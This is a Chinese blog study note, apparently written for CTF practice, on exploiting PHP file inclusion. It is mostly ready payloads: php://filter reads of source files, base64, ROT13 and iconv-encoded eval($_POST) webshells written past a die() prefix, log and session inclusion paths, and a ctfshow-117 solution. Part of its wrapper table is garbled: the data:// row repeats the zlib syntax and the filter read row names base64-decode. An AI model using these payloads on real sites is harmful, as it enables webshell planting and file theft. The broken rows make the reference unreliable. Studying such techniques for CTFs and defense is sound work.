文件包含
文件包含
包括本地文件包含LFI和远程文件包含RFI两种形式。
利用方法:
php伪协议:
File:// 访问本地文件系统
http:// 访问HTTPs网址
ftp:// 访问ftp URL
Php:// 访问输入输出流
Zlib:// 压缩流
Data:// 数据
Ssh2:// security shell2
Expect:// 处理交互式的流
Glob:// 查找匹配的文件路径
| 协议 | 测试PHP版本 | allow_url_fopen | allow_url_include | 语法 |
|---|---|---|---|---|
| file:// | >=5.2 | off/on | off/on | ?file=file://C:/phpStudy/PHPTutorial/WWW/flag.txt |
| php://filter | >=5.2 | off/on | off/on | ?file=php://filter/read=convert.base64-decode/resource=./index.php |
| php://input | >=5.2 | off/on | on |
?file=php://input [POST DATE] <?php phpinfo();?> |
| zip:// | >=5.2 | off/on | off/on | ?file=zip://C:/phpStudy/PHPTutorial/WWW/file.zip%23phpcode.txt |
| compress.bzip2:// | >=5.2 | off/on | off/on | ?file=compress.bzip2://file.bz2 或 ?file=compress.bzip2://C:/phpStudy/PHPTutorial/WWW/flle.bz2 |
| compress.zlib:// | >=5.2 | off/on | off/on | ?file=compress.zlib://file.bz2 或 ?file=compress.zlib://C:/phpStudy/PHPTutorial/WWW/flle.bz2 |
| data:// | >=5.2 | on |
on |
?file=compress.zlib://file.bz2 或 ?file=compress.zlib://C:/phpStudy/PHPTutorial/WWW/flle.bz2 |
file:file协议执行任意文件读取
?file=file://C:/windows/win.ini
php://filter:查看源代码
参考文献:https://www.hetianlab.com/hetian/20210906145653
payload: ?file=php://filter/read=convert.base64-encode/resource=flag.php


例:
https://www.leavesongs.com/PENETRATION/php-filter-magic.html?page=2#

过滤"php"、"data"、":"、".",在开头增加了die的过程,导致即使我们成功写入一句话,也执行不了。
思路:绕过die
php://filter/write=convert.base64-decode/resource=123.php
两次url编码:
%25%37%30%25%36%38%25%37%30%25%33%61%25%32%66%25%32%66%25%36%36%25%36%39%25%36%63%25%37%34%25%36%35%25%37%32%25%32%66%25%37%37%25%37%32%25%36%39%25%37%34%25%36%35%25%33%64%25%36%33%25%36%66%25%36%65%25%37%36%25%36%35%25%37%32%25%37%34%25%32%65%25%36%32%25%36%31%25%37%33%25%36%35%25%33%36%25%33%34%25%32%64%25%36%34%25%36%35%25%36%33%25%36%66%25%36%34%25%36%35%25%32%66%25%37%32%25%36%35%25%37%33%25%36%66%25%37%35%25%37%32%25%36%33%25%36%35%25%33%64%25%33%31%25%33%32%25%33%33%25%32%65%25%37%30%25%36%38%25%37%30
content写入经过base64编码过后的一句话 :
PD9waHAgQGV2YWwoJF9QT1NUW2FdKTs/Pg==
因为base64算法解码时是4个byte一组,所以需要加两个字符(两个字节)
aaPD9waHAgQGV2YWwoJF9QT1NUW2FdKTs/Pg==


利用凯撒13:
url编码2次:php://filter/write=string.rot13/resource=2.php 也要经过两次编码
content=<?cuc riny($_CBFG[1]);?>
访问2.php,post提交1=phpinfo();
php://input:
php://input是个可以访问请求的原始数据的只读流。使用时,将要输入的数据以post方式提交

data:
zip://
日志文件包含:
Nginx的日志文件为/var/log/nginx/access.log
apache的日志文件为/var/log/httpd/access.log
apache+Linux日志默认路径:
/etc/httpd/logs/access.log、/var/log/httpd/access.log、var/log/apache2/access.log、var/log/apache2/error.log apache+win2003日志默认路径:
D:\xampp\apache\logs\access.log、D:\xampp\apache\logs\error.log IIS6.0+win2003默认日志文件:
C:\WINDOWS\system32\Logfiles
IIS7.0+win2003 默认日志文件:
%SystemDrive%\inetpub\logs\LogFiles
nginx 日志文件:
日志文件在用户安装目录logs目录下,假设安装路径为/usr/local/nginx或者var/log/nginx/,那日志目录就是在/usr/local/nginx/logs或者var/log/nginx/access.log下面
利用条件:
需要知道服务器日志的存储路径,且日志文件可读
利用原理:
web服务器会将请求写入到日志文件中,比如说apache。在用户发起请求时,会将请求写入access.log,当发生错误时将错误写入error.log

要发送两下
session文件包含:
https://www.cnblogs.com/lnterpreter/p/14086164.html
利用PHP_SESSION_UPLOAD_PROGRESS进行文件包含 - NPFS - 博客园 (cnblogs.com)
Session的默认保存路径:
Linux:
/tmp 或/var/lib/php/session
Windows:
C:\WINDOWS\Temp
ctfshow-117
highlight_file(__FILE__);
error_reporting(0);
function filter($x){
if(preg_match('/http|https|utf|zlib|data|input|rot13|base64|string|log|sess/i',$x)){
die('too young too simple sometimes naive!');
}
}
$file=$_GET['file'];
$contents=$_POST['contents'];
filter($file);
file_put_contents($file, "<?php die();?>".$contents);
convert.iconv.:一种过滤器,和使用iconv()函数处理流数据有等同作用
<?php
$result = iconv("UCS-2LE","UCS-2BE", '<?php eval($_POST[a]);?>');
echo "经过一次反转:".$result."\n";
echo "经过第二次反转:".iconv("UCS-2LE","UCS-2BE", $result);
?>
Payload:
file=php://filter/write=convert.iconv.UCS-2LE.UCS-2BE/resource=a.php
contents=?<hp pvela$(P_SO[T]a;)>?





【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步
· 开源Multi-agent AI智能体框架aevatar.ai,欢迎大家贡献代码
· Manus重磅发布:全球首款通用AI代理技术深度解析与实战指南
· 被坑几百块钱后,我竟然真的恢复了删除的微信聊天记录!
· 没有Manus邀请码?试试免邀请码的MGX或者开源的OpenManus吧
· 园子的第一款AI主题卫衣上架——"HELLO! HOW CAN I ASSIST YOU TODAY